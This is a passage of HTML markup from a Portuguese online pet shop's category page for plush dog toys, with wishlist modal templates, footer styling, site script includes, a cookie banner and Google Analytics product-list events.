            transform="translate(25.089 9.402)"
            fill="#000000"></path>
          <path
            d="M52.669,18.441a3.208,3.208,0,0,1,2.3-.967,3.254,3.254,0,0,1,2.839,1.243,3.822,3.822,0,0,1,.522,1.412h-1.5a2.486,2.486,0,0,0-.353-.8,1.734,1.734,0,0,0-2.44,0h0l-.276.184a4.083,4.083,0,0,0-.537,1.949,3.07,3.07,0,0,0,.537,1.949,1.734,1.734,0,0,0,2.425.23l.153-.138a1.734,1.734,0,0,0,.353-.89h1.535a3.07,3.07,0,0,1-1.059,2.041,3.146,3.146,0,0,1-2.133.8,3.07,3.07,0,0,1-2.548-1.028,4.328,4.328,0,0,1-.89-2.932A4.006,4.006,0,0,1,52.669,18.441Z"
            transform="translate(27.588 9.34)"
            fill="#000000"></path>
          <path d="M57,17.58h1.535v6.308h3.822V25.3H57Z"
            transform="translate(30.486 9.402)"
            fill="#000000"></path>
          <path
            d="M63.887,17.58h1.765l2.855,7.674h-1.78l-.537-1.535H63.35l-.522,1.535H61.14Zm-.092,4.8h1.949l-.967-3.07Z"
            transform="translate(32.7 9.402)"
            fill="#000000"></path>
          <path
            d="M71.892,17.623h2.3V25.3H72.659V18.789l-1.427,6.385H69.7l-1.412-6.385v6.385H66.75V17.5h2.3l1.412,6.032Z"
            transform="translate(35.7 9.36)"
            fill="#000000"></path>
          <path
            d="M75.249,17.58h1.78l2.747,7.674H78.012l-.537-1.535H74.636L74.1,25.254H72.41Zm-.169,4.8H77.03l-.982-3.07Z"
            transform="translate(38.727 9.402)"
            fill="#000000"></path>
          <path
            d="M78.85,18.429a3.622,3.622,0,0,1,5.065.184l.184.169a4.344,4.344,0,0,1,.537,1.427H83.1a2.226,2.226,0,0,0-.368-.8,1.719,1.719,0,0,0-1.243-.537,1.535,1.535,0,0,0-1.32.706,4.021,4.021,0,0,0-.614,1.965,2.625,2.625,0,0,0,.537,1.949,1.627,1.627,0,0,0,2.932-.813H84.56a3.07,3.07,0,0,1-1.074,2.041,2.732,2.732,0,0,1-2.041.8l-.353.445h.445a2.18,2.18,0,0,1,.706.184.8.8,0,0,1,.276.614.967.967,0,0,1-.353.706,1.857,1.857,0,0,1-.982.276,1.4,1.4,0,0,1-.614-.092l-.445-.276.184-.43.445.077a2.088,2.088,0,0,0,.445.092c.169,0,.353,0,.43-.169a.307.307,0,0,0,.092-.276c0-.092-.092-.261-.169-.261s-.184-.092-.353-.092h-.107l-.261.092-.276-.184.537-.8a2.932,2.932,0,0,1-2.133-1.013,4.328,4.328,0,0,1-.936-2.978A3.561,3.561,0,0,1,78.85,18.429Z"
            transform="translate(41.696 9.352)"
            fill="#000000"></path>
          <path
            d="M89.329,25.365a4.1,4.1,0,0,1-5.065,0,4.236,4.236,0,0,1-1.151-3.192A4.359,4.359,0,0,1,84.264,19a4.1,4.1,0,0,1,5.065,0,4.037,4.037,0,0,1,1.151,3.192A4.3,4.3,0,0,1,89.329,25.365Zm-.982-1.151a2.7,2.7,0,0,0,.537-1.949,3.5,3.5,0,0,0-.537-1.949,1.934,1.934,0,0,0-2.747-.261,1.4,1.4,0,0,0-.261.261,2.609,2.609,0,0,0-.537,1.949,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.473-.706Zm-1.949-8a.43.43,0,0,1,.276.092l.522.184.276.092h.169a.537.537,0,0,0,.353-.092c.092-.092.092-.184.184-.353h.706a2.763,2.763,0,0,1-.353.89.982.982,0,0,1-.8.353.752.752,0,0,1-.445-.092l-.353-.092-.445-.184h-.476a.675.675,0,0,0-.353.092.476.476,0,0,0-.184.353h-.706l.261-.8a1.105,1.105,0,0,1,.982-.522c.169,0,.261,0,.353.077Z"
            transform="translate(44.447 8.632)"
            fill="#000000"></path>
          <path
            d="M94.618,19.007H90.535v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H89V17.58h5.6Z"
            transform="translate(47.6 9.402)"
            fill="#000000"></path>
          <path
            d="M95.11,22.993a1.335,1.335,0,0,0,.261.8,1.535,1.535,0,0,0,1.335.445,4.113,4.113,0,0,0,.967-.077.875.875,0,0,0,.721-.89.706.706,0,0,0-.353-.614,4.6,4.6,0,0,0-1.074-.353l-.8-.184a3.945,3.945,0,0,1-1.688-.614,1.919,1.919,0,0,1-.8-1.688,2.164,2.164,0,0,1,.8-1.688,3.3,3.3,0,0,1,2.226-.706,3.714,3.714,0,0,1,2.118.614,2.21,2.21,0,0,1,.89,1.811H98.18a1.074,1.074,0,0,0-.614-.967,1.811,1.811,0,0,0-.982-.184,1.949,1.949,0,0,0-.967.261.8.8,0,0,0-.353.721.737.737,0,0,0,.353.614,7.289,7.289,0,0,0,.967.353L97.919,21a3.269,3.269,0,0,1,1.335.537,2.041,2.041,0,0,1,.706,1.535,2.226,2.226,0,0,1-.8,1.765,3.545,3.545,0,0,1-2.3.721,3.377,3.377,0,0,1-2.394-.721,2.241,2.241,0,0,1-.906-1.857Z"
            transform="translate(50.039 9.315)"
            fill="#000000"></path>
        </g>
      </g>
    </svg>
  </a>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Adicionar à Lista de desejos
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://petcity.pt/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Nenhuma lista encontrada."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Criar nova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://petcity.pt/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://petcity.pt/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remover produto da lista"
  data-title-list="Apagar lista de desejos"
  data-placeholder='O produto será removido da lista "%nameofthewishlist%".'
  data-cancel-text="Cancelar"
  data-delete-text="Eliminar"
  data-delete-text-list="Eliminar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://petcity.pt/module/blockwishlist/action?action=createNewWishlist"
  data-title="Criar lista de desejos"
  data-label="Nome da lista"
  data-placeholder="Adicionar nome"
  data-cancel-text="Cancelar"
  data-create-text="Criar lista de desejos"
  data-length-text="O título é demasiado pequeno"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Entrar"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Entrar</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Tem que entrar na sua conta para salvar os seus favoritos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome da lista alterado!"
    data-added-wishlist-text="Produto adicionado à lista de desejos!"
    data-create-wishlist-text="Lista de desejos criada!"
    data-delete-wishlist-text="Lista de desejos apagada!"
    data-copy-text="Link de partilha copiado!"
    data-delete-product-text="Produto apagado!"
  ></div>

     
   </div>

   
     <p class="copy">
       © 2026 Pet City. Todos os direitos reservados.
       <a href="https://red.com.pt" target="_blank" rel="noopener noreferrer nofollow">
         Designed by RED
       </a>
     </p>
   

 </div>
</div>


 



<style>
 .wishlist-list-item:hover .wishlist-list-item-title {
   color: #ea5b1d;
 }

 .wishlist-footer-links {
   display: none;
 }

 .modal-header h5 {
   text-decoration: none;
 }

 .wishlist-modal .modal-header {
   padding: 0.625rem 1rem !important;
 }


 .wishlist-product-combinations a {
   position: relative;
   top: -20px;
 }

 .wishlist-product-combinations {
   display: flex;
   align-items: flex-start;
   justify-content: space-evenly;
   flex-direction: column;
   align-content: center;
 }

 button.wishlist-button-add {
   top: 28px !important;
   border: 1px solid #ea5b1d;
 }

 .wishlist-button-add i {
   color: #ea5b1d;
 }

 .block_newsletter label.psgdpr_consent_message,
 .block_newsletter label.psgdpr_consent_message a {
   color: #fff;
 }

 .block_newsletter label.psgdpr_consent_message a:hover {
   text-decoration: underline;
 }

 .form-fields .offset-md-3 {
   margin-left: 0px;
 }

 div#gdpr_consent {
   padding-top: 12px;
 }

 #search_filters,
 #search_filters_brands,
 #search_filters_suppliers {
   padding: 0.563rem 0;
 }

 section.facet.clearfix ul {
   overflow-y: auto;
   overflow-x: hidden;
   max-height: 490px;
   padding-right: 18px;
   margin-bottom: 26px;
   padding-bottom: 20px;
 }

 p.h6.facet-title.hidden-sm-down {
   padding-bottom: 10px;
 }

.c-stepper li:not(:last-child):after {
    width: calc(100% - var(--circle-size) - calc(var(--spacing)*2));
    left: calc(50% + calc(var(--circle-size)/2 + var(--spacing)));
}
span.close_cookie {
    display: none;
}
</style>
      </footer>
    

  </main>

  
    
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Insira uma palavra-passe entre %se %s caracteres">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="A pontuação mínima deve ser: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
    	


	<script src="https://petcity.pt/themes/core.js" ></script>
	<script src="https://petcity.pt/themes/petcity/assets/js/theme.js" ></script>
	<script src="https://petcity.pt/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="https://petcity.pt/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/productListingComments.js" ></script>
	<script src="https://petcity.pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://petcity.pt/modules/ets_cookie_banner/views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js" ></script>
	<script src="https://petcity.pt/modules/productlabel//views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://petcity.pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/product.bundle.js" ></script>
	<script src="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://petcity.pt/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/red_scrollpreserve/red_scrollpreserve.js" ></script>
	<script src="https://petcity.pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://petcity.pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/graphql.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/vendors.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>


  

  
        <style>
        .ets_cookie_banber_block{
    width :300px;
    border: 1px solid #9e9e9e;
    background: #ffffff;
    border-radius: 6px;
    box-shadow: 0 0 7px -2px #9e9e9e;
}
.btn.ets-cb-btn-ok,
.btn.ets-cb-btn-ok:focus:not(:hover),
.btn.ets-cb-btn-ok:active:not(:hover){
    background: #ea5b1d;
    color: #ffffff;
    border-color: #ea5b1d;
}
.btn.ets-cb-btn-ok:hover{
    background: #c24712;
    color: #ffffff;
    border-color: #c24712;
}
    </style>
    <div class="ets_cookie_banber_block left_bottom">
        <span class="close_cookie"></span>
        <div class="ets_cookie_banner_content">
            <h3 style="margin-bottom:20px;">Privacidade<span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></h3>
<p><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização. </span></p>
<p><a href="/content/42-politica-de-privacidade" target="_blank" rel="noreferrer noopener">Políticas de Privacidade</a><br /><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></p>
        </div>
        <div class="ets_cookie_banner_footer">
            <a class="btn btn-primary ets-cb-btn-ok" href="https://petcity.pt/module/ets_cookie_banner/submit" >Aceitar</a>
        </div>
    </div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"2256-18353","item_name":"ALIEN FLEX PLUSH JIMMY & JOE","affiliation":"PetCity - Portugal","index":0,"price":11.9,"quantity":1,"item_brand":"ALIEN FLEX","item_variant":"12,5 x 18cm","item_category":"Peluches"},{"item_id":"5771-18984","item_name":"WEST PAW ROWDIES FERGUS","affiliation":"PetCity - Portugal","index":1,"price":39.9,"quantity":1,"item_brand":"West Paw","item_variant":"23cm","item_category":"Peluches"},{"item_id":"5772-18974","item_name":"WEST PAW ROWDIES JEFFERSON","affiliation":"PetCity - Portugal","index":2,"price":44.9,"quantity":1,"item_brand":"West Paw","item_variant":"35cm","item_category":"Peluches"},{"item_id":"5773-18973","item_name":"WEST PAW ROWDIES LINCOLN","affiliation":"PetCity - Portugal","index":3,"price":44.9,"quantity":1,"item_brand":"West Paw","item_variant":"27cm","item_category":"Peluches"},{"item_id":"3182-8637","item_name":"KONG TENNISHOES GIRAFA","affiliation":"PetCity - Portugal","index":4,"price":9.82,"quantity":1,"item_brand":"KONG","item_variant":"L","item_category":"Peluches"},{"item_id":"3185-8642","item_name":"KONG FLOPPY KNOTS ELEFANTE","affiliation":"PetCity - Portugal","index":5,"price":10.9,"quantity":1,"item_brand":"KONG","item_variant":"M - L","item_category":"Peluches","item_category2":"Cordas"},{"item_id":"3186-8643","item_name":"KONG FLOPPY KNOTS HIPOPÓTAMO","affiliation":"PetCity - Portugal","index":6,"price":10.9,"quantity":1,"item_brand":"KONG","item_variant":"M - L","item_category":"Peluches","item_category2":"Cordas"},{"item_id":"3187-8645","item_name":"KONG FLOPPY KNOTS RAPOSA","affiliation":"PetCity - Portugal","index":7,"price":8.6,"quantity":1,"item_brand":"KONG","item_variant":"S - M","item_category":"Peluches","item_category2":"Cordas"},{"item_id":"3188-8646","item_name":"KONG FLOPPY KNOTS COELHO","affiliation":"PetCity - Portugal","index":8,"price":8.6,"quantity":1,"item_brand":"KONG","item_variant":"S - M","item_category":"Peluches","item_category2":"Cordas"},{"item_id":"4449-13594","item_name":"KONG SCRUNCH KNOTS - RAPOSA","affiliation":"PetCity - Portugal","index":9,"price":6.75,"quantity":1,"item_brand":"KONG","item_variant":"S - M","item_category":"Peluches","item_category2":"Brinquedo kong"},{"item_id":"4773-14386","item_name":"KONG SHAKERS HONKERS PATO DE PELUCHE","affiliation":"PetCity - Portugal","index":10,"price":6.3,"quantity":1,"item_brand":"KONG","item_variant":"S - Pato","item_category":"Peluches"},{"item_id":"4778-14396","item_name":"KONG SHELLS URSO","affiliation":"PetCity - Portugal","index":11,"price":6.65,"quantity":1,"item_brand":"KONG","item_variant":"S - Urso","item_category":"Peluches"},{"item_id":"4807-14445","item_name":"KONG COMFORT KIDDOS ELEFANTE","affiliation":"PetCity - Portugal","index":12,"price":5.6,"quantity":1,"item_brand":"KONG","item_variant":"XS - Elefante","item_category":"Peluches","item_category2":"Brinquedo kong"},{"item_id":"4900-14696","item_name":"KONG COMFORT KIDDOS PIG","affiliation":"PetCity - Portugal","index":13,"price":7.09,"quantity":1,"item_brand":"KONG","item_variant":"S - Porco","item_category":"Peluches","item_category2":"Brinquedo kong"},{"item_id":"4913-14728","item_name":"KONG TUGGER KNOTS SAPO","affiliation":"PetCity - Portugal","index":14,"price":8.19,"quantity":1,"item_brand":"KONG","item_variant":"S - M","item_category":"Peluches","item_category2":"Cordas"},{"item_id":"5067-15441","item_name":"TRIXIE BURRO EM PELUCHE C\/ SOM ORIGINAL","affiliation":"PetCity - Portugal","index":15,"price":5.5,"quantity":1,"item_brand":"TRIXIE","item_variant":"24cm","item_category":"Peluches"},{"item_id":"5691-17626","item_name":"FUZZYARD XMAS TOY RODNEY REINDEER","affiliation":"PetCity - Portugal","index":16,"price":14.99,"quantity":1,"item_brand":"FUZZYARD","item_variant":"S","item_category":"Peluches","item_category2":"Campanha","item_category3":"Natal"},{"item_id":"5692-17631","item_name":"FUZZYARD XMAS TOY TREE REX","affiliation":"PetCity - Portugal","index":17,"price":14.99,"quantity":1,"item_brand":"FUZZYARD","item_variant":"S","item_category":"Peluches","item_category2":"Natal"},{"item_id":"5695-18766","item_name":"ROSEWOOD RICHIE REINDEEER","affiliation":"PetCity - Portugal","index":18,"price":13.99,"quantity":1,"item_brand":"ROSEWOOD","item_variant":"19 x 22cm","item_category":"Peluches","item_category2":"Natal"},{"item_id":"5696-18767","item_name":"ROSEWOOD SNOOP SNOWMAN","affiliation":"PetCity - Portugal","index":19,"price":13.99,"quantity":1,"item_brand":"ROSEWOOD","item_variant":"35 x 31,5cm","item_category":"Peluches","item_category2":"Natal"}]});
            $('article[data-id-product="2256"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"2256-18353","item_name":"ALIEN FLEX PLUSH JIMMY & JOE","affiliation":"PetCity - Portugal","index":0,"price":11.9,"quantity":1,"item_brand":"ALIEN FLEX","item_variant":"12,5 x 18cm","item_category":"Peluches"}]});}
            );
            
            $('article[data-id-product="5771"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"5771-18984","item_name":"WEST PAW ROWDIES FERGUS","affiliation":"PetCity - Portugal","index":1,"price":39.9,"quantity":1,"item_brand":"West Paw","item_variant":"23cm","item_category":"Peluches"}]});}
            );
            
            $('article[data-id-product="5772"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"5772-18974","item_name":"WEST PAW ROWDIES JEFFERSON","affiliation":"PetCity - Portugal","index":2,"price":44.9,"quantity":1,"item_brand":"West Paw","item_variant":"35cm","item_category":"Peluches"}]});}
            );
            
            $('article[data-id-product="5773"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"5773-18973","item_name":"WEST PAW ROWDIES LINCOLN","affiliation":"PetCity - Portugal","index":3,"price":44.9,"quantity":1,"item_brand":"West Paw","item_variant":"27cm","item_category":"Peluches"}]});}
            );
            
            $('article[data-id-product="3182"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"3182-8637","item_name":"KONG TENNISHOES GIRAFA","affiliation":"PetCity - Portugal","index":4,"price":9.82,"quantity":1,"item_brand":"KONG","item_variant":"L","item_category":"Peluches"}]});}
            );
            
            $('article[data-id-product="3185"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"3185-8642","item_name":"KONG FLOPPY KNOTS ELEFANTE","affiliation":"PetCity - Portugal","index":5,"price":10.9,"quantity":1,"item_brand":"KONG","item_variant":"M - L","item_category":"Peluches","item_category2":"Cordas"}]});}
            );
            
            $('article[data-id-product="3186"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"3186-8643","item_name":"KONG FLOPPY KNOTS HIPOPÓTAMO","affiliation":"PetCity - Portugal","index":6,"price":10.9,"quantity":1,"item_brand":"KONG","item_variant":"M - L","item_category":"Peluches","item_category2":"Cordas"}]});}
            );
            
            $('article[data-id-product="3187"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"3187-8645","item_name":"KONG FLOPPY KNOTS RAPOSA","affiliation":"PetCity - Portugal","index":7,"price":8.6,"quantity":1,"item_brand":"KONG","item_variant":"S - M","item_category":"Peluches","item_category2":"Cordas"}]});}
            );
            
            $('article[data-id-product="3188"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"3188-8646","item_name":"KONG FLOPPY KNOTS COELHO","affiliation":"PetCity - Portugal","index":8,"price":8.6,"quantity":1,"item_brand":"KONG","item_variant":"S - M","item_category":"Peluches","item_category2":"Cordas"}]});}
            );
            
            $('article[data-id-product="4449"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"4449-13594","item_name":"KONG SCRUNCH KNOTS - RAPOSA","affiliation":"PetCity - Portugal","index":9,"price":6.75,"quantity":1,"item_brand":"KONG","item_variant":"S - M","item_category":"Peluches","item_category2":"Brinquedo kong"}]});}
            );
            
            $('article[data-id-product="4773"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"4773-14386","item_name":"KONG SHAKERS HONKERS PATO DE PELUCHE","affiliation":"PetCity - Portugal","index":10,"price":6.3,"quantity":1,"item_brand":"KONG","item_variant":"S - Pato","item_category":"Peluches"}]});}
            );
            
            $('article[data-id-product="4778"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"4778-14396","item_name":"KONG SHELLS URSO","affiliation":"PetCity - Portugal","index":11,"price":6.65,"quantity":1,"item_brand":"KONG","item_variant":"S - Urso","item_category":"Peluches"}]});}
            );
            
            $('article[data-id-product="4807"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"4807-14445","item_name":"KONG COMFORT KIDDOS ELEFANTE","affiliation":"PetCity - Portugal","index":12,"price":5.6,"quantity":1,"item_brand":"KONG","item_variant":"XS - Elefante","item_category":"Peluches","item_category2":"Brinquedo kong"}]});}
            );
            
            $('article[data-id-product="4900"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"4900-14696","item_name":"KONG COMFORT KIDDOS PIG","affiliation":"PetCity - Portugal","index":13,"price":7.09,"quantity":1,"item_brand":"KONG","item_variant":"S - Porco","item_category":"Peluches","item_category2":"Brinquedo kong"}]});}
            );
            
            $('article[data-id-product="4913"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"4913-14728","item_name":"KONG TUGGER KNOTS SAPO","affiliation":"PetCity - Portugal","index":14,"price":8.19,"quantity":1,"item_brand":"KONG","item_variant":"S - M","item_category":"Peluches","item_category2":"Cordas"}]});}
            );
            
            $('article[data-id-product="5067"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"5067-15441","item_name":"TRIXIE BURRO EM PELUCHE C\/ SOM ORIGINAL","affiliation":"PetCity - Portugal","index":15,"price":5.5,"quantity":1,"item_brand":"TRIXIE","item_variant":"24cm","item_category":"Peluches"}]});}
            );
            
            $('article[data-id-product="5691"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"5691-17626","item_name":"FUZZYARD XMAS TOY RODNEY REINDEER","affiliation":"PetCity - Portugal","index":16,"price":14.99,"quantity":1,"item_brand":"FUZZYARD","item_variant":"S","item_category":"Peluches","item_category2":"Campanha","item_category3":"Natal"}]});}
            );
            
            $('article[data-id-product="5692"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"5692-17631","item_name":"FUZZYARD XMAS TOY TREE REX","affiliation":"PetCity - Portugal","index":17,"price":14.99,"quantity":1,"item_brand":"FUZZYARD","item_variant":"S","item_category":"Peluches","item_category2":"Natal"}]});}
            );
            
            $('article[data-id-product="5695"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"5695-18766","item_name":"ROSEWOOD RICHIE REINDEEER","affiliation":"PetCity - Portugal","index":18,"price":13.99,"quantity":1,"item_brand":"ROSEWOOD","item_variant":"19 x 22cm","item_category":"Peluches","item_category2":"Natal"}]});}
            );
            
            $('article[data-id-product="5696"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Peluches", "items": [{"item_id":"5696-18767","item_name":"ROSEWOOD SNOOP SNOWMAN","affiliation":"PetCity - Portugal","index":19,"price":13.99,"quantity":1,"item_brand":"ROSEWOOD","item_variant":"35 x 31,5cm","item_category":"Peluches","item_category2":"Natal"}]});}
            );
            
      });
</script>
<style id="whatsappchat_custom_css">
    @media (max-width: 991px) {
